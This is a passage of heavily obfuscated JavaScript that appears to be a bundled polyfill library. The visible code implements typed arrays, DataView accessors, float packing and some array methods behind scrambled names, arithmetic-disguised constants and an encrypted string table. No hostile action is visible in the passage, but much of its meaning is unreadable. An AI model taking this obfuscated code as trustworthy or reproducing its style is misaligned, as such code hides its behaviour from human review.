_0x38422a(_0x38691d);},!(0x2*-0x7dc+0x1*-0x1967+0x291f))||(_0x38422a=_0x4fd872(function(_0x45d87d,_0x123f1e,_0x4c2a41,_0x11aebc){var _0x40c2a9=_0x2a013f;return _0x4502ca(_0x45d87d,_0x38422a,_0x312bd5),_0x499ebb(_0x123f1e)?_0x123f1e instanceof _0x133b8d||(_0x45d87d=_0x1ef566(_0x123f1e))==_0x19f53e||_0x45d87d==_0x8ceba8?void(0x2bb*-0x9+0x838+0x1*0x105b)!==_0x11aebc?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77),_0x11aebc):void(-0xa93*-0x1+0x18e9+-0x237c)!==_0x4c2a41?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77)):new _0x452619(_0x123f1e):_0x52465c in _0x123f1e?_0x17b62f(_0x38422a,_0x123f1e):_0x32e1ab[_0x40c2a9('0x868','NlZ7')](_0x38422a,_0x123f1e):new _0x452619(_0x4e6879(_0x123f1e));}),_0x4c992b(_0x28a138!==Function['prototyp'+'e']?_0x4ac4d2(_0x452619)[_0x2a013f('0x343','FEF%')](_0x4ac4d2(_0x28a138)):_0x4ac4d2(_0x452619),function(_0x3a9c2c){_0x3a9c2c in _0x38422a||_0x1afc53(_0x38422a,_0x3a9c2c,_0x452619[_0x3a9c2c]);}),_0x38422a[_0x77ba05]=_0x560b0c,_0x3e1f0c)||(_0x560b0c['construc'+_0x2a013f('0xa4b','6$sS')]=_0x38422a),_0x560b0c[_0xccfa4e]),_0x4fd872=!!_0x274bf0&&('values'==_0x274bf0[_0x2a013f('0x191','#arN')]||null==_0x274bf0[_0x2a013f('0x2ec','NlZ7')]),_0x28a138=_0x274bab[_0x2a013f('0x459','zrUn')];_0x1afc53(_0x38422a,_0x6506f4,!(-0x1*0x1723+-0x1d80+0x34a3)),_0x1afc53(_0x560b0c,_0x52465c,_0x312bd5),_0x1afc53(_0x560b0c,_0x5d998e,!(-0x1ec*-0x1+0x2661+-0xb5*0x39)),_0x1afc53(_0x560b0c,_0x3828d6,_0x38422a),(_0x4363e3?new _0x38422a(-0x24b7+-0x583*-0x7+-0x1*0x1dd)[_0xd506a0]==_0x312bd5:_0xd506a0 in _0x560b0c)||_0x1be5a3(_0x560b0c,_0xd506a0,{'get':function(){return _0x312bd5;}}),_0x4bf097[_0x312bd5]=_0x38422a,_0x383cbb(_0x383cbb['G']+_0x383cbb['W']+_0x383cbb['F']*(_0x38422a!=_0x452619),_0x4bf097),_0x383cbb(_0x383cbb['S'],_0x312bd5,{'BYTES_PER_ELEMENT':_0x34ce77}),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*_0x372b94(function(){_0x452619['of']['call'](_0x38422a,0x140+0x1831+-0x1970);}),_0x312bd5,{'from':_0x32e1ab,'of':_0x45d58f}),_0x12dc6c in _0x560b0c||_0x1afc53(_0x560b0c,_0x12dc6c,_0x34ce77),_0x383cbb(_0x383cbb['P'],_0x312bd5,_0x1386b4),_0x484568(_0x312bd5),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x41c9c8,_0x312bd5,{'set':_0x229330}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*!_0x4fd872,_0x312bd5,_0x274bab),_0x3e1f0c||_0x560b0c[_0x2a013f('0x887','gvfn')]==_0x526c87||(_0x560b0c[_0x2a013f('0x27f','SVna')]=_0x526c87),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x372b94(function(){var _0x5a0792=_0x2a013f;new _0x38422a(0xddc+0x257*-0x8+0x19f*0x3)[_0x5a0792('0x602','YB#[')]();}),_0x312bd5,{'slice':_0x31a6ae}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*(_0x372b94(function(){var _0x5e39aa=_0x2a013f;return[0x39*0x6b+0xae8+-0x6f2*0x5,-0x2*-0x1192+0x1*0x24bb+-0x1*0x47dd][_0x5e39aa('0xb0c','Us%%')+'String']()!=new _0x38422a([-0x1*-0xcb6+0x1*-0x65+-0xc50,-0x580+0x1935+-0x13b3])[_0x5e39aa('0x3c8','i$8v')+_0x5e39aa('0x3c6','tAr1')]();})||!_0x372b94(function(){var _0x48ffa3=_0x2a013f;_0x560b0c['toLocale'+_0x48ffa3('0x325','SVna')][_0x48ffa3('0x7cb','Qdzg')]([-0xc82+0x1158+-0x4d5,0x37e+-0x2105*-0x1+-0x23*0x10b]);})),_0x312bd5,{'toLocaleString':_0x253df5}),_0x2dd774[_0x312bd5]=_0x4fd872?_0x274bf0:_0x28a138,_0x3e1f0c||_0x4fd872||_0x1afc53(_0x560b0c,_0xccfa4e,_0x28a138);}):_0x51bfdc[_0x49ddba('0x55f','GrUE')]=function(){};},function(_0x4f3e95,_0x408052,_0xac7ffa){var _0x3c1fe4=a0_0x4484,_0x5af528=_0xac7ffa(-0x1*-0x21f5+0x1dea+-0x3fde),_0x5ae28c=_0xac7ffa(-0xb8f+0x94*-0x2e+0x2*0x1315),_0x3bd177=_0xac7ffa(-0x24f+0x1a58+-0x17f6*0x1),_0x4ad089=_0xac7ffa(0xeb1+0x303*0x7+-0x2361),_0x384042=_0xac7ffa(0x4*-0x4db+-0x146+0x1*0x14bc),_0x3894be=_0xac7ffa(0x1*0x1c23+-0x4bd+-0x1739*0x1),_0x373338=_0xac7ffa(0x2*0x9a2+0xab1+-0x1df1),_0x3e2be1=_0xac7ffa(0xc75+0x595*0x2+-0x161*0x11),_0x2dc1c5=_0xac7ffa(-0xbf7+-0xed*-0x16+-0x852),_0x307bf0=_0xac7ffa(0x1610+-0x83*0x25+0x319*-0x1),_0x3c7bcd=_0xac7ffa(-0xbfa+0xeb8+-0x258),_0x46d71d=_0xac7ffa(0x1*-0x11f9+0xeed+-0x322*-0x1)['f'],_0x2dd0c0=_0xac7ffa(0x6b*-0xd+-0x1661+0x1db*0xf)['f'],_0x5d5b19=_0xac7ffa(-0x5*0x551+0x4d2+0x162a),_0xac7ffa=_0xac7ffa(-0x1e0c*-0x1+0x1d58+-0x3b4a),_0x6eb287=_0x3c1fe4('0x298','kGSf')+'fer',_0x31ef00=_0x3c1fe4('0x836','F*%S'),_0x2b410f=_0x3c1fe4('0xaa3','i$8v')+'e',_0x4edb72=_0x3c1fe4('0x98b','KxHo')+_0x3c1fe4('0xa27','J^Jm'),_0x3b2076=_0x5af528[_0x6eb287],_0x4acfb5=_0x5af528[_0x31ef00],_0x17aa2a=_0x5af528[_0x3c1fe4('0x495','[CPF')],_0x1fa37e=_0x5af528[_0x3c1fe4('0x3f3','F*%S')+'or'],_0x569707=_0x5af528[_0x3c1fe4('0x370','J))A')],_0x308c81=_0x3b2076,_0x2d708c=_0x17aa2a[_0x3c1fe4('0x38f','0]FF')],_0x5ba236=_0x17aa2a['pow'],_0x9f2366=_0x17aa2a[_0x3c1fe4('0x512','Qdzg')],_0x448dd7=_0x17aa2a[_0x3c1fe4('0xaeb','KJyg')],_0x18da9e=_0x17aa2a[_0x3c1fe4('0x7ac','Us%%')],_0x5af528=_0x3c1fe4('0x8b5','J))A')+'th',_0x17aa2a=_0x3c1fe4('0x8d2','#UA9')+'et',_0xf57592=_0x5ae28c?'_b':_0x3c1fe4('0x977','GkGw'),_0xf731bc=_0x5ae28c?'_l':_0x5af528,_0x3d7ea8=_0x5ae28c?'_o':_0x17aa2a;function _0x2da839(_0x5d686c,_0x1c204d,_0x39cdf8){var _0x2445a2,_0x3232d8,_0x39a67b,_0x2fc4cf=new Array(_0x39cdf8),_0x3acdf2=(0x1466+-0xc4d+-0x811*0x1)*_0x39cdf8-_0x1c204d-(-0x1cfb+-0xf7*-0x9+-0x1*-0x144d),_0x39cdf8=(-0x2369+0xed9+-0x87*-0x27<<_0x3acdf2)-(-0x43*-0x9+0x27*0x7c+-0x153e),_0x53ce7c=_0x39cdf8>>-0xd*0x16f+-0x8*-0x4cc+-0x34a*0x6,_0x231dfe=-0x77+-0x1a66+-0x45*-0x64===_0x1c204d?_0x5ba236(0x2d7*0x3+0x34b*0x4+-0x15af,-(0x1643*-0x1+-0x1*-0x187d+-0xb6*0x3))-_0x5ba236(0xf1a*0x1+0x2677+-0x1*0x358f,-(-0x343*-0x8+-0x1*-0xd37+0x1*-0x2702)):-0x1a17+0x12c4+0x753,_0x3e95a5=-0x19b2+0xbf5*0x3+0xa2d*-0x1,_0x1a4114=_0x5d686c<-0x43*0x39+-0x7e1+0xb66*0x2||-0x1534+0x4*-0x923+0x39c0===_0x5d686c&&(0x1*-0x164f+-0x3b9*-0xa+-0x17*0xa6)/_0x5d686c<-0x1f*0xfb+0x364*0x1+0x1*0x1b01?-0x73*0x14+-0x1*0x1517+-0x2*-0xf0a:0x1ea6+-0xff7+-0xeaf;for((_0x5d686c=_0x2d708c(_0x5d686c))!=_0x5d686c||_0x5d686c===_0x569707?(_0x3232d8=_0x5d686c!=_0x5d686c?-0x8ed*0x1+0xe98*0x1+-0x5aa:0xdae+0xca6*0x3+-0x33a0,_0x2445a2=_0x39cdf8):(_0x2445a2=_0x9f2366(_0x448dd7(_0x5d686c)/_0x18da9e),_0x5d686c*(_0x39a67b=_0x5ba236(0xad*-0x5+0x5*0x2e3+-0xb0c,-_0x2445a2))<-0x1896+-0x1655+0x2*0x1776&&(_0x2445a2--,_0x39a67b*=0x1*0x1e0b+0x1c81*0x1+-0x76*0x7f),0xf8c+-0x254*-0x1+0x8ef*-0x2<=(_0x5d686c+=0x22e5*-0x1+-0x2cf*-0xb+0x401<=_0x2445a2+_0x53ce7c?_0x231dfe/_0x39a67b:_0x231dfe*_0x5ba236(-0x3*-0x85+0x1384+0x1*-0x1511,-0x682+-0x350+-0x5*-0x1f7-_0x53ce7c))*_0x39a67b&&(_0x2445a2++,_0x39a67b/=0x2bb+-0x2005+0x1d4c),_0x39cdf8<=_0x2445a2+_0x53ce7c?(_0x3232d8=-0x91+0x125d+0x473*-0x4,_0x2445a2=_0x39cdf8):-0x167f+-0x2e*-0x8b+0x2*-0x13d<=_0x2445a2+_0x53ce7c?(_0x3232d8=(_0x5d686c*_0x39a67b-(-0x1e85+-0x3*0xafa+0x3f74))*_0x5ba236(0x1*-0x2001+0x102f+0xfd4,_0x1c204d),_0x2445a2+=_0x53ce7c):(_0x3232d8=_0x5d686c*_0x5ba236(-0x105d+-0xbd3+0x1c32,_0x53ce7c-(0x1a27+0x153*0x8+-0x24be*0x1))*_0x5ba236(0x78b+-0x1578+0x7b*0x1d,_0x1c204d),_0x2445a2=-0x1112+0x1726*-0x1+0x2838));0x5c4+-0x2*-0x761+-0x147e<=_0x1c204d;_0x2fc4cf[_0x3e95a5++]=0x3*-0x3c+0x2*-0x136c+0x288b*0x1&_0x3232d8,_0x3232d8/=0x17*0xb2+0x6a5+-0x15a3,_0x1c204d-=0x11*-0xbe+0x819*0x1+0x48d);for(_0x2445a2=_0x2445a2<<_0x1c204d|_0x3232d8,_0x3acdf2+=_0x1c204d;0x167f*-0x1+0x1*0x155d+-0x122*-0x1<_0x3acdf2;_0x2fc4cf[_0x3e95a5++]=0xb1a*0x3+-0x2*-0xe2+0x29f*-0xd&_0x2445a2,_0x2445a2/=0x1f27+0xba3+-0x6f7*0x6,_0x3acdf2-=-0x1*0x1556+0x24bc+-0xf5e);return _0x2fc4cf[--_0x3e95a5]|=(-0x1*-0xdf1+0x33b*-0x2+-0x1*0x6fb)*_0x1a4114,_0x2fc4cf;}function _0x5f3877(_0x40b612,_0x3afcfc,_0x12d951){var _0x872560,_0xfd08b3=(0x4*-0x9d+-0xb16+0xd92)*_0x12d951-_0x3afcfc-(-0x353+-0x200a+0x235e),_0x165130=(-0x2d*-0x61+-0x1f*-0x13+-0x27*0x7f<<_0xfd08b3)-(-0x1e3d*-0x1+0x106e*-0x2+0xe0*0x3),_0x2ceb43=_0x165130>>-0x13*0x1bb+0x2614+-0x532,_0x49293a=_0xfd08b3-(-0x1*0x1961+-0x264*-0x6+0xb10),_0x38f624=_0x12d951-(0x243d+0x1369+-0x37a5),_0xfd08b3=_0x40b612[_0x38f624--],_0x4c7162=0x1e44+-0x11*-0x180+0x3745*-0x1&_0xfd08b3;for(_0xfd08b3>>=-0x46*0x4e+0x2297+-0xd3c;0x53b+-0x1*-0x1781+-0x4*0x72f<_0x49293a;_0x4c7162=(0x1557+0x1df3*-0x1+0x99c)*_0x4c7162+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=-0x2195*0x1+-0x1bb1+0x3d4e);for(_0x872560=_0x4c7162&(-0x7c+-0x1*-0x22d5+-0x4e8*0x7<<-_0x49293a)-(0x1aea+-0x1901+0x1*-0x1e8),_0x4c7162>>=-_0x49293a,_0x49293a+=_0x3afcfc;0x85d*0x1+-0x18ac+-0x5*-0x343<_0x49293a;_0x872560=(0x55*0x47+-0x1435+-0xca*0x3)*_0x872560+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=0x15cb+-0x8b*-0x1f+0x208*-0x13);if(-0x11f7*-0x2+-0x36a*0x7+-0x1b8*0x7===_0x4c7162)_0x4c7162=0x18*0x182+0x88c+-0x2cbb-_0x2ceb43;else{if(_0x4c7162===_0x165130)return _0x872560?NaN:_0xfd08b3?-_0x569707:_0x569707;_0x872560+=_0x5ba236(-0x227d*0x1+-0x2019+0x4298,_0x3afcfc),_0x4c7162-=_0x2ceb43;}return(_0xfd08b3?-(-0x237e+-0x14b6+0x1*0x3835):-0x940+-0x17dc+0x211d)*_0x872560*_0x5ba236(-0x169c+0x10*-0x14d+0x2b6e,_0x4c7162-_0x3afcfc);}function _0x47ab14(_0x3b842e){return _0x3b842e[0x1539*0x1+0x1*-0xcd4+0x1d*-0x4a]<<-0x9e3*-0x3+-0x13b4+-0x65*0x19|_0x3b842e[-0x1*-0x1eb7+0xf47+0x51c*-0x9]<<0x20b*-0x7+0x1d87*0x1+-0x50e*0x3|_0x3b842e[-0x1f*-0x11+-0x1*-0x1b91+-0x1d9f*0x1]<<-0x464*-0x1+-0x1b*-0x137+0x9*-0x421|_0x3b842e[-0x61*0x27+-0x422+0x12e9*0x1];}function _0x248466(_0x2f8578){return[0x168+0x26a9+-0x2712*0x1&_0x2f8578];}function _0x53aa20(_0x499874){return[-0x1275+-0xd*0x97+0x1b1f&_0x499874,_0x499874>>0x412*-0x6+0x3e*0x9c+-0xd54&-0x15*-0x169+0x213b*0x1+-0x47*0xdf];}function _0x46e6e0(_0x4e5cea){return[-0x4*0x3fa+-0x1fea+0x30d1&_0x4e5cea,_0x4e5cea>>0x4f5+0x2d7*-0x1+0x2*-0x10b&0x599*-0x1+0x252b+-0x1e93*0x1,_0x4e5cea>>0x1aa*0x16+-0x25*0x9d+-0xddb&-0x2580+0xe5*-0x5+0x2af8,_0x4e5cea>>-0x137*-0x6+0x5a8*0x1+-0x66d*0x2&-0x3*-0x4ef+-0x2666+0x1898];}function _0x9350(_0x3c0324){return _0x2da839(_0x3c0324,-0x2f7+0xbb7+0x4*-0x223,0x117a+0xdb*-0x1+-0x1097*0x1);}function _0x2ecc98(_0x987b78){return _0x2da839(_0x987b78,-0x3e5*0x4+0x1419+-0x46e,0x15*-0x1c9+0x4*0x3f3+0x1*0x15b5);}function _0x2a396a(_0x12a3d0,_0x4f978f,_0x5e4e98){_0x2dd0c0(_0x12a3d0[_0x2b410f],_0x4f978f,{'get':function(){return this[_0x5e4e98];}});}function _0x41d875(_0x368797,_0x2d5021,_0x4662d9,_0x49cda0){var _0x3ef3fb=_0x3c1fe4;_0x4662d9=_0x3c7bcd(+_0x4662d9);if(_0x4662d9+_0x2d5021>_0x368797[_0xf731bc])throw _0x1fa37e(_0x4edb72);var _0x2c6fad=_0x368797[_0xf57592]['_b'],_0x4662d9=_0x4662d9+_0x368797[_0x3d7ea8],_0x368797=_0x2c6fad[_0x3ef3fb('0x229','#arN')](_0x4662d9,_0x4662d9+_0x2d5021);return _0x49cda0?_0x368797:_0x368797['reverse']();}function _0x566c94(_0x5abf7d,_0x417c94,_0x5b34ac,_0x2ca7d6,_0x1f1c9c,_0x277725){_0x5b34ac=_0x3c7bcd(+_0x5b34ac);if(_0x5b34ac+_0x417c94>_0x5abf7d[_0xf731bc])throw _0x1fa37e(_0x4edb72);for(var _0x18d142=_0x5abf7d[_0xf57592]['_b'],_0x39edf8=_0x5b34ac+_0x5abf7d[_0x3d7ea8],_0x3aee15=_0x2ca7d6(+_0x1f1c9c),_0xdf69e3=-0x22ba+-0x12d6+0x3590;_0xdf69e3<_0x417c94;_0xdf69e3++)_0x18d142[_0x39edf8+_0xdf69e3]=_0x3aee15[_0x277725?_0xdf69e3:_0x417c94-_0xdf69e3-(-0x1*0x13+-0x1*-0xd15+-0xd01)];}if(_0x4ad089['ABV']){if(!_0x373338(function(){_0x3b2076(-0x2500+0xfaf+0x1552);})||!_0x373338(function(){new _0x3b2076(-(-0x1*0x6be+0x1f88*0x1+-0x18c9));})||_0x373338(function(){return new _0x3b2076(),new _0x3b2076(0x1*-0x14d4+0x5c*-0x49+12049.5),new _0x3b2076(NaN),_0x3b2076['name']!=_0x6eb287;})){for(var _0x45e179,_0x373338=(_0x3b2076=function(_0x133c47){return _0x3e2be1(this,_0x3b2076),new _0x308c81(_0x3c7bcd(_0x133c47));})[_0x2b410f]=_0x308c81[_0x2b410f],_0x568acc=_0x46d71d(_0x308c81),_0xb8d7c2=-0x1116+-0x4ae*-0x1+0xc68;_0x568acc[_0x3c1fe4('0x541','hL7Y')]>_0xb8d7c2;)(_0x45e179=_0x568acc[_0xb8d7c2++])in _0x3b2076||_0x384042(_0x3b2076,_0x45e179,_0x308c81[_0x45e179]);_0x3bd177||(_0x373338[_0x3c1fe4('0x30','zDX]')+_0x3c1fe4('0x88a','hL7Y')]=_0x3b2076);}var _0x46d71d=new _0x4acfb5(new _0x3b2076(0x15*0x8d+-0x2102+0x1573)),_0x5ce73b=_0x4acfb5[_0x2b410f][_0x3c1fe4('0x3b5','KxHo')];_0x46d71d[_0x3c1fe4('0x8ab','0rjz')](-0x5ad+0x7ae*0x1+0x201*-0x1,-0x7e529bd2+-0x5d6*0x285e1a+0x1e9e7c78e),_0x46d71d[_0x3c1fe4('0x6cd','Zf*8')](0x3*0xb9c+-0x2f2+-0x1fe1,-0x35e*0xc1ef6+0x27cee33*-0x6+0xb7bdd587),!_0x46d71d['getInt8'](-0x2126+0x8*-0x235+0x1*0x32ce)&&_0x46d71d[_0x3c1fe4('0x595','NlZ7')](-0x1ebd+0x108a+0xe34)||_0x3894be(_0x4acfb5[_0x2b410f],{'setInt8':function(_0x39e05d,_0x28e3a0){_0x5ce73b['call'](this,_0x39e05d,_0x28e3a0<<0xc5f*0x2+-0x83*0x44+0xa26>>-0x7c2+-0x1*-0x1863+0x33*-0x53);},'setUint8':function(_0x4ea7a2,_0x4c6eff){_0x5ce73b['call'](this,_0x4ea7a2,_0x4c6eff<<-0x60a+0x4cf*0x2+-0x37c>>-0x1174*0x2+0x1534*-0x1+0x3834);}},!(-0x44d+0x3c1*0x1+0x8c));}else _0x3b2076=function(_0x1b4701){var _0x3877fd=_0x3c1fe4;_0x3e2be1(this,_0x3b2076,_0x6eb287),_0x1b4701=_0x3c7bcd(_0x1b4701),(this['_b']=_0x5d5b19[_0x3877fd('0x3e6','u]Ai')](new Array(_0x1b4701),0x2c*0xe+-0x85*-0x2b+-0x18bf),this[_0xf731bc]=_0x1b4701);},_0x4acfb5=function(_0x4b2dce,_0xf0892e,_0x24c5ae){var _0x20eb58=_0x3c1fe4;_0x3e2be1(this,_0x4acfb5,_0x31ef00),_0x3e2be1(_0x4b2dce,_0x3b2076,_0x31ef00);var _0x1229ee=_0x4b2dce[_0xf731bc],_0xf0892e=_0x2dc1c5(_0xf0892e);if(_0xf0892e<-0xd*-0x125+-0xe5a+0x1b*-0x5||_0x1229ee<_0xf0892e)throw _0x1fa37e(_0x20eb58('0x59e','hL7Y')+_0x20eb58('0xaae','F*%S'));if(_0x1229ee<_0xf0892e+(_0x24c5ae=void(-0xa6e+0x1d94+0x102*-0x13)===_0x24c5ae?_0x1229ee-_0xf0892e:_0x307bf0(_0x24c5ae)))throw _0x1fa37e(_0x20eb58('0x11a','#ET*')+_0x20eb58('0x858','Zf*8'));this[_0xf57592]=_0x4b2dce,this[_0x3d7ea8]=_0xf0892e,this[_0xf731bc]=_0x24c5ae;},_0x5ae28c&&(_0x2a396a(_0x3b2076,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,'buffer','_b'),_0x2a396a(_0x4acfb5,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,_0x17aa2a,'_o')),_0x3894be(_0x4acfb5[_0x2b410f],{'getInt8':function(_0x123284){return _0x41d875(this,0x584+-0x2e1*-0x2+0x241*-0x5,_0x123284)[-0x2023+-0x1*0x1b92+0x3bb5]<<0x6e5*-0x1+-0xbc6*0x3+0x1*0x2a4f>>0x1*0x829+0x185*-0x13+0x14ce;},'getUint8':function(_0x32c114){return _0x41d875(this,0x4d4+0x2077+0x56*-0x6f,_0x32c114)[-0x9ab+0x25b2+-0x1c07];},'getInt16':function(_0x39f5eb){return _0x39f5eb=_0x41d875(this,0x15ed+0x1*-0x1e99+0x65*0x16,_0x39f5eb,arguments[0x1*0x1766+-0x7*-0x463+-0x115*0x32]),(_0x39f5eb[0x179d+-0x1*0x1cd+-0x15cf*0x1]<<0x30e+-0x1991+0x168b|_0x39f5eb[-0x3ac+-0x2*-0x343+-0x2da])<<0x1652+0x22*-0xb5+0x1c8>>0x2117+0x51d+-0x4*0x989;},'getUint16':function(_0x3fa247){return _0x3fa247=_0x41d875(this,0x2111*0x1+-0xb5*0x27+-0x57c,_0x3fa247,arguments[-0x207+-0x1549+-0x1751*-0x1]),_0x3fa247[-0x203c+-0x3b3*-0x3+0x1524]<<-0xca2+0x1*-0x1609+-0x1*-0x22b3|_0x3fa247[0x5ce*0x1+-0x116f*0x1+-0xd*-0xe5];},'getInt32':function(_0x5e7708){return _0x47ab14(_0x41d875(this,0x37d*-0xa+-0x181b+0x5*0xbcd,_0x5e7708,arguments[-0x20a5+0xc94+-0xa09*-0x2]));},'getUint32':function(_0x1d2b83){return _0x47ab14(_0x41d875(this,0x763+-0x1c83+-0xa92*-0x2,_0x1d2b83,arguments[0xaf6+0x40e+-0xf03*0x1]))>>>-0x41b*0x9+0x1*0x23ed+0x106*0x1;},'getFloat32':function(_0x4d76bf){return _0x5f3877(_0x41d875(this,0x1*-0xa8d+0x1eb3*0x1+-0x1422,_0x4d76bf,arguments[0x5e5+-0x9f+-0x545]),0x1e5d+0x76a+-0x25b0,0x1216*-0x2+0x7f5+-0xb*-0x291);},'getFloat64':function(_0x1cfba3){return _0x5f3877(_0x41d875(this,-0x18a*-0x7+0x51*-0x2e+0x3d0,_0x1cfba3,arguments[-0x302+-0x2*-0x10c2+0x19b*-0x13]),0x1fa9+0x4*0x1a+-0x1fdd,-0x2f*0x63+-0x2*0xd21+0x1*0x2c77);},'setInt8':function(_0x1d7f60,_0x204ac1){_0x566c94(this,0x161+-0x391+-0x33*-0xb,_0x1d7f60,_0x248466,_0x204ac1);},'setUint8':function(_0x10bed9,_0x46c945){_0x566c94(this,0xad9+-0x1*-0x647+-0x111f,_0x10bed9,_0x248466,_0x46c945);},'setInt16':function(_0x2aba76,_0x5718c6){_0x566c94(this,-0x23d*-0xc+-0x1*0x18ed+-0x1ed,_0x2aba76,_0x53aa20,_0x5718c6,arguments[-0x12c9+-0x62d+0x18f8]);},'setUint16':function(_0x12321d,_0x53be92){_0x566c94(this,0x1*-0x1662+0x166*-0x12+0x2f90,_0x12321d,_0x53aa20,_0x53be92,arguments[0x3e8*-0x3+-0x238b+0x2f45]);},'setInt32':function(_0x2f38fe,_0x2d5a75){_0x566c94(this,-0x3*0x503+0xb3c+-0x1*-0x3d1,_0x2f38fe,_0x46e6e0,_0x2d5a75,arguments[-0x1bc7*0x1+0x17c2+-0x407*-0x1]);},'setUint32':function(_0x26d19b,_0x26d48f){_0x566c94(this,0x2707*0x1+-0x1*0x26b1+-0x52,_0x26d19b,_0x46e6e0,_0x26d48f,arguments[-0x8dd*-0x2+-0x1db0+0x4*0x2fe]);},'setFloat32':function(_0x2e421f,_0x1d061e){_0x566c94(this,-0x619*-0x6+-0x8ef+0x1ba3*-0x1,_0x2e421f,_0x2ecc98,_0x1d061e,arguments[-0x3*-0x422+-0x119*0x9+-0x1*0x283]);},'setFloat64':function(_0x468dfc,_0x38ce72){_0x566c94(this,-0x13*-0x35+-0xaac+-0x1*-0x6c5,_0x468dfc,_0x9350,_0x38ce72,arguments[-0x4d*-0x18+-0xb6f*-0x1+0x3*-0x637]);}});_0xac7ffa(_0x3b2076,_0x6eb287),_0xac7ffa(_0x4acfb5,_0x31ef00),_0x384042(_0x4acfb5[_0x2b410f],_0x4ad089[_0x3c1fe4('0x91d','gvfn')],!(0x1*-0x1c53+0x12*0xd7+0x3*0x467)),_0x408052[_0x6eb287]=_0x3b2076,_0x408052[_0x31ef00]=_0x4acfb5;},function(_0x3d0d8c,_0x1c1f10,_0x489953){var _0x3cb76a=a0_0x4484,_0x44b262=_0x489953(0x43*0x5f+0xac1*-0x3+-0x7f*-0xf),_0x52dfb8=_0x489953(-0x19*-0x4+0x1*0x6e2+0xa6*-0xb),_0x32fbc0=_0x489953(0x2*0xf47+0x600+0x22*-0x113);_0x3d0d8c[_0x3cb76a('0x1fe','B*s9')]=[][_0x3cb76a('0xa8d','Us%%')+'in']||function(_0x1bcba3,_0xe3563d){var _0x4cb624=_0x3cb76a,_0x14711b=_0x44b262(this),_0xe2876c=_0x32fbc0(_0x14711b[_0x4cb624('0x8a2','J^Jm')]),_0x3721a2=_0x52dfb8(_0x1bcba3,_0xe2876c),_0x1606f1=_0x52dfb8(_0xe3563d,_0xe2876c),_0x1bcba3=0x1*0x13fe+-0x392*0x9+-0x137*-0xa<arguments[_0x4cb624('0x42f','0]FF')]?arguments[-0x1*0x12c1+-0x2079+0x333c]:void(0x13*-0xfe+-0xdd*0x11+0x2187),_0x44bdd6=Math[_0x4cb624('0x654','GkGw')]((void(0x6c9*-0x1+0x2*-0x116d+0x21*0x143)===_0x1bcba3?_0xe2876c:_0x52dfb8(_0x1bcba3,_0xe2876c))-_0x1606f1,_0xe2876c-_0x3721a2),_0x124efa=-0xe59+0x1*-0x17d2+-0xe*-0x2ba;for(_0x1606f1<_0x3721a2&&_0x3721a2<_0x1606f1+_0x44bdd6&&(_0x124efa=-(0x22e+0x3c*-0x2b+0x7e7),_0x1606f1+=_0x44bdd6-(-0x24*0x5d+-0x25c6+-0x115*-0x2f),_0x3721a2+=_0x44bdd6-(0x2316+0x127*-0x19+-0x646));0x12e9*0x2+-0x16b*-0x4+-0x2b7e<_0x44bdd6--;)_0x1606f1 in _0x14711b?_0x14711b[_0x3721a2]=_0x14711b[_0x1606f1]:delete _0x14711b[_0x3721a2],_0x3721a2+=_0x124efa,_0x1606f1+=_0x124efa;return _0x14711b;};},function(_0x81f38e,_0x6dac0f,_0x21b68e){var _0x5426e6=a0_0x4484,_0x57fe40=_0x21b68e(-0xae3+-0x1bae+0x26de),_0x2c66e8=_0x21b68e(-0x1bca+-0xb5*-0x5+-0x1859*-0x1);_0x81f38e[_0x5426e6('0x32f','#X%l')]=function(_0x5d45f7,_0x658726,_0x2fa377){var _0x522978=_0x5426e6;if(_0x57fe40(_0x658726))throw TypeError(_0x522978('0x62a','KJyg')+_0x2fa377+('\x20doesn\x27t'+_0x522978('0x1d4','tAr1')+_0x522978('0x510','zrUn')));return String(_0x2c66e8(_0x5d45f7));};},function(_0x4460ab,_0x24ff63,_0x274752){var _0x4de433=a0_0x4484,_0x3070b9=_0x274752(0x118f+0x21f6+0x1*-0x3383)(_0x4de433('0x663','#UA9'));_0x4460ab['exports']=function(_0xd0f281){var _0x539e0e=_0x4de433,_0xdbf60=/./;try{_0x539e0e('0x91e','Zf*8')[_0xd0f281](_0xdbf60);}catch(_0x3aa986){try{return _0xdbf60[_0x3070b9]=!(0x1a78+-0x131b+-0x75c),!_0x539e0e('0x14c','ox18')[_0xd0f281](_0xdbf60);}catch(_0x430781){}}return!(-0xcef*0x1+-0x165*-0xa+-0x103);};},function(_0x15be40,_0x3cb726,_0x3bb64e){var _0x150f5b=a0_0x4484,_0x3ca219=_0x3bb64e(0x325*-0x7+0x1219+0x3ea),_0x13b8be=_0x3bb64e(0x1a12+0xee*-0x3+0x3db*-0x6)(0x418+-0x1*0xbc3+0x7ae);_0x3ca219(_0x3ca219['P']+_0x3ca219['F']*!_0x3bb64e(0x249a+-0xb3f+0x64d*-0x4)([]['some'],!(-0xb*-0x8c+-0x5*-0x355+-0x16ad*0x1)),_0x150f5b('0xb06','gqLo'),{'some':function(_0x4a1ce4){return _0x13b8be(this,_0x4a1ce4,arguments[0x1dc*-0x8+-0x13*0xe8+0x2019]);}});},function(_0x18108b,_0x1a6125,_0x1b725d){var _0x5cf3e2=a0_0x4484,_0x20a678=_0x1b725d(-0x1ad9+0x1492+0x648),_0x461d9a=_0x1b725d(0x33c+-0x2367*-0x1+-0x263a)[_0x5cf3e2('0x770','7TAB')],_0x458f3d=_0x20a678[_0x5cf3e2('0x915','[CPF')+_0x5cf3e2('0x669','u]Ai')]||_0x20a678[_0x5cf3e2('0x7e9','#arN')+_0x5cf3e2('0x1d9','gvfn')+_0x5cf3e2('0xf9','XDFd')],_0x21b240=_0x20a678[_0x5cf3e2('0x953','#arN')],_0x2470a9=_0x20a678[_0x5cf3e2('0x6e0','GkGw')],_0x47fce7=_0x5cf3e2('0x374','gvfn')==_0x1b725d(0x1*0x1f0b+-0x21ff+0x303)(_0x21b240);_0x18108b['exports']=function(){var _0x3695ee=_0x5cf3e2;function _0x573764(){var 